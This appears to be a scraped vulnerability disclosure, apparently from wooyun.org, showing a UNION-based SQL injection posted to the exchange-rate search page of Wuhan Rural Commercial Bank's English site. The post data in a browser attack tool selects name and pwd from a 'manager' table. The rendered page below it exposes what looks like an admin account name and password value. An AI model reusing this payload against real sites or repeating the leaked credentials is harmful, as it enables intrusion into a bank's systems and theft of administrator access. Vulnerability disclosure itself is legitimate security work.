 Load URL
http://english.whrcbank.com/currency.jsp?action=1
Split URL
Execute
Enable Post data Enable Referrer
Post data
Submit=submit&currencyid=1 and 1=2 union select 1,2,name,pwd,5,6,7,8,9,10,11,12 from manager limit 0,1/*&endDate=01/01/1967&nowPage=1&startDate=01/01/1967
武汉农村商业银行
WUHAN RURAL COMMERCIAL BANK
Closest to You and Advance with You!
Make This Homepage | Add to Favorites | Site Map | Chinese
Homepage About Us Corporate Banking Personal Banking Global Service About“Sannong” Job Opportunity Contact Us
Your Position : Home >> Search for past exchange rates
Search for past
exchange rates
Search : all 01/01/1967 01/01/1967 reset submit
Currency Currency short Cardinal number Middle Price Spot Buying Rate Cash Buying Rate Spot Selling Rate Cash Selling Rate Effective Time
admin 01253 5 6 7 8 9 10 0002-11-30 00:00:00
Home Previous Next End Now Page : 0/0Page All 0 Record 20 Records/Page
Site Map | Term & Condition | All Rights Reserved | Link |
Address: No.618 Hankou Jianshe Avenue, Wuhan
WHRCBank E ICP No. 030184
www.wooyun.org
E-mail:office@wuhanxh.com Zip Code : 430015
Copyright WRCB All Rights Reserved